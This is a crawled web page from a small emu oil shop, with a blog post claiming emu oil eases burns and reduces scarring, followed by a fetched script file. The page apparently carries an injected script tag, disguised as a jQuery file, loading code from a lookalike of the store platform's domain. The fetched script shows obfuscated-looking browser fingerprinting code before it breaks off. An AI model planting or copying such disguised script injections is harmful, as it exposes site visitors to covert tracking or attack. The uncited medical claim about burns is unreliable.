

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denisbakeremus.com/blog/post/3647584
body_size: 6884
content:
<!DOCTYPE html>
<html>
<head>
<title>Burns</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000cc; }
body { font-family:Arial; font-size:14px; color:#000000; }
.button.edge.on { background-color:#143f66 !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:17px; color:#004382; margin-bottom:8px; }
.blog { color:grey; }
.blog > .border > .title { padding:5px; color:#82c4ff; }
.blog .heading { margin-bottom:10px; }
.blog .subheading { margin-bottom:10px; }
.blog-text { color:black; }
.blog-byline { font-size:0.9em; padding:10px 0px; }
.blog-comments { list-style:decimal; list-style-position:outside; padding-left:15px; }
.blog-comment-author { color:black; font-weight:bold; }
.blog-comment-text { padding:10px 0px; }
.blog > .border { color:#82c4ff; }
.blog > .border table { color:#000000; }
.blog ul { list-style-type:disc; margin-left:15px; }
.blog ol { list-style-type:decimal; margin-left:15px; }
.bodycontainer { background:#336699; }
.bottomcontainer { padding:15px 0px; }
.breadcrumbscontainer { padding-bottom:15px; padding-left:15px; }
.centercontainer { width:665px; vertical-align:top; padding-bottom:15px; }
.contentcontainer { margin:0px auto; margin-bottom:15px; width:880px; }
.logocontainer { cursor:pointer; vertical-align:middle; height:50px; width:880px; margin:0px auto; position:relative; }
.margin { margin:0px 15px; }
.navigation.popup { padding:0px; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#999; }
.pageimagecontainer { text-align:center; padding-top:10px; }
.pagetitlecontainer { background-image:url('/essence/pagetitle_background.img?grill.image.colorize.color=004382'); background-repeat:repeat-x; padding-bottom:15px; }
.sidecontainer { background-color:#eff3f8; vertical-align:top; padding-bottom:15px; width:200px; }
.siteelements { position:absolute; top:5px; right:0px; z-index:10; color:#145194; }
.siteelements a { color:#145194; font-weight:bold; font-size:12px; }
.siteimagecontainer { bottom:2px; position:absolute; left:0px; right:0px; text-align:center; }
.sitenavigation { padding-left:20px; margin:0px auto; width:880px; }
.sitenavigation .item { padding-right:30px; }
.sitenavigationcontainer { background-image:url(/essence/navbar.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&cache=1767188506141); min-height:28px; border-bottom:2px solid #7b98bd; text-align:center; }
.topcontainer { height:50px; position:relative; background-image:url('/essence/header.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&header.image.colorize.color=7b98bd&cache=1767188506141'); background-repeat:repeat-x; background-color:#555555; }
#center .border { border:1px solid #3c77ad; margin:0px 15px; }
#center .border .title { background-color:#3c77ad; padding:5px 10px; color:#fff; }
#center .border .content { padding:10px; }
#left .border .content, #right .border .content { margin:15px; }
#left .border .title, #right .border .title { background-color:#3c77ad; padding:5px 15px; color:#fff; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_2', {});
	new Scroll('comment_3647584_bounds', {"handle": "comment_3647584_thumb"});
	new Expand('title_1', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2544326);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15825764-1']);
  _gaq.push(['_setDomainName', 'denisbakeremus.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2544326.min.js></scRIpt>

<div class="topcontainer">
    <div class="logocontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> • </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> • </span><a class="link" href="/cart">Check Out</a></div>
<div class="logo" alt="EMU OIL - LIFE JUST GOT BETTER!">
<div style="width: 650px; position: absolute; margin-top: 5px;">
<div style="float: left;"><img src="/files/2544326/uploaded/fred_r1_c2.jpg"/></div>
<div style="float: left;"><img src="/files/2544326/uploaded/topanimation1.gif"/></div>
</div></div>
</div>
</div>
<div class="sitenavigationcontainer"><div class="sitenavigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Home&amp;context.state=ndd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top first" id="navigation1" style="z-index:650;">
</span>
<a class="link" href="/common" id="navigationhandle2"><img class="dynamicimage" alt="Common Uses" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Common+Uses&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation2" style="z-index:550;">
</span>
<a class="link" href="/aboutoil" id="navigationhandle3"><img class="dynamicimage" alt="About Emu Oil" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Emu+Oil&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation3" style="z-index:450;">
</span>
<a class="link" href="/aboutus" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation4" style="z-index:350;">
</span>
<a class="link" href="/order" id="navigationhandle5"><img class="dynamicimage" alt="Products-Shop" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Products-Shop&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation5" style="z-index:250;">
</span>
<a class="link" href="/contact" id="navigationhandle6"><img class="dynamicimage" alt="Contact Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top last" id="navigation6" style="z-index:150;">
</span>
</div>
</div>
<div class="bodycontainer">
    <div class="pageimagecontainer"></div>
    <div class="imagebordercontainer"><table class="contentcontainer imageborder">
<tr class="boundary">
<td class="topleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="top" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=top&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="topright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=left&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="center content" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=center&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);">
    <table style="width:880px;">
        <tr>
            <td class="breadcrumbscontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/blog/post/3647584">Blog</a></div>
</td>
            <td class="welcomecontainer"></td>
            <td style="width:15px;" rowspan="4"></td>
        </tr>
        <tr>
            <td class="pagetitlecontainer" colspan="2"></td>
        </tr>
        <tr>
            <td class="centercontainer">
                <div class="areapanel" id="center"><div class="space margin"><div  class="space pageforum" id="pageelement_pageforum_0">
<div class="blog">
<div class="blog-text"><span style="color: rgb(20, 24, 35); font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.3199996948242px; background-color: rgb(255, 255, 255);">Featured use for Emu Oil today is on Burns. Emu Oil is great on burns. It will help with the pain,inflammation and healing with less scarring.</span><br style="color: rgb(20, 24, 35); font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.3199996948242px; background-color: rgb(255, 255, 255);">
<a href="http://www.denisbakeremus.com" rel="nofollow" style="color: rgb(59, 89, 152); cursor: pointer; text-decoration: none; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.3199996948242px; background-color: rgb(255, 255, 255);" target="_blank">http://www.denisbakeremus.com</a></div>
<div class="blog-byline">Posted by Denis Baker on October 16, 2014 at 8:06 AM under <div class="panel"><a class="link" href="/blog/label/Announcements">Announcements</a></div>
 &#149 0  comments</div>
		<div class="border advancedgroup"><div class="title trigger" id="title_1"><span class="trigger advancedbutton"></span><span class="latch"></span>
<div class="content">
Leave a Comment:</div>
</div>
<div class="container"><div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="author_3647584" id="author_3647584" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="email_3647584" id="email_3647584" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Website</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="website_3647584" id="website_3647584" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Comment</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="comment_3647584_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="comment_3647584_bounds" style="height:128px; min-height:50px;">
<textarea class="input textarea" name="comment_3647584" id="comment_3647584" scrollleft="0" scrolltop="0"></textarea>
<br></div>
<div class="texthandle" id="comment_3647584_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Your Code</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text.encrypted=16f32b3c3737d568&amp;cache=1767188506141"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code*</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier" id="verifier" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="submit_3647584" id="submit_3647584" value="Submit" type="submit"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden" id="verifyhidden" value="16f32b3c3737d568" type="hidden">
</td>
</tr>
</table>
</form>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</div></div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="pagetext" id="pageelement_569098098">
<div class="panel"><p style="text-align: center;"><a href="/store/2544326/order"><strong><span style="font-size: medium;">For A Listing Of All Of Our Emu Oil Products Click Here.</span></strong></a></p>
</div>
</div>
<div class="pagetext" id="pageelement_569358528">
<div class="panel"><p align="center" style="text-align: center;"><span style="color: #000000; background-color: #ffffff; font-size: small;"><strong>Visa, Master Card, Discover, Pay Pal, Checks And Money Orders Accepted.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
            <td class="sidecontainer"> 
                <div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="pagetext" id="pageelement_593648136">
<div class="panel"><p>Shipping $5.00 inside USA $25.00 outside USA. Customs Fees are the responsibility of Buyer.</p>
</div>
</div>
<div class="pageimage" id="pageelement_569310730">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." title="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Fvisa_mc_discover_logos+%281%29.JPG&amp;cache=1767188506141"><div class="caption" style="color:#000000;"><br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div  class="pageemailfriend" id="pageelement_566426852">
<a class="link" href="mailto:?subject=Check Out This Interesting Page On Emu Oil&amp;body=http://www.denisbakeremus.com/blog/post/3647584"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div class="space pagetext" id="pageelement_566583950">
<div class="panel"><p style="text-align: center;"><a href="https://www.storesonlinepro.com/store/2544326/order"><span style="color: #000000;"><strong>All Products Contain Pure Emu Oil.</strong></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
        </tr>
        <tr>
            <td class="bottomcontainer" colspan="2"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/common">Common Uses</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutoil">About Emu Oil</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/order">Products-Shop</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links-Blogs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles">Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles2">Articles 2</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discomfort">Discomfort</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scars">Scars</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/skindisorder">Skindisorder</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dermatitis">Dermatitis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/suffering">Suffering</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/stiffness">Stiffness</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wrinkles">Wrinkles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous">Miscellaneous</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_615441064">
<div class="panel"><strong><a href="http://www.denisbakeremus.com/purpleemuoil">Purple Emu Emu Oil</a> is available by clicking <a href="http://www.denisbakeremus.com/purpleemuoil">Order Here</a> and on many other pages of this website.<br>
<br>
Mention the season Winter of 2026 in the comment section of your Emu Oil Products Order Form and I will send you free of charge a little something extra along with your order.</strong><br>
<br>
<strong>Emu Oil is currently available locally in Bastrop, Louisiana at Pearce Pharmacy, Lee&#39;s Pharmacy, Nutrition Point, Etc. Catering and C and K Gardens. Emu Oil is also currently available in Monroe, Louisiana at Thurmanize on Hudson Lane.</strong></div>
</div>
<div  class="space pagecode" id="pageelement_631473062" ><marquee behavior="scroll" direction="left" scrollamount="3"><b>Featured use for Emu Oil this month is Psoriasis Care. The special this month is Purple Emu Psori-Care 11 Psoriasis Cream 4 oz. Jar. Regular price $18.00.
Special price $13.00.</marquee>
</div></div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
<span style="color: #000000; background-color: #ffffff;"><strong><a href="/store/2544326/statements">Privacy &amp; Terms of Use Statements</a></strong></span></center>
<center><span style="color: #000000; background-color: #ffffff;"><strong>
Copyright &copy; Denis Baker Emus Emu Oil       Bastrop, LA
</strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
<a href="mailto:bkdenis@yahoo.com" title="bkdenis@yahoo.com">bkdenis@yahoo.com</a></strong></span>
</center></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
        </tr>
    </table>
    </td>
<td class="right" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=right&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="bottom" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=bottom&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="bottomright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
</table>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.2544326.min.js
body_size: 21720
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation 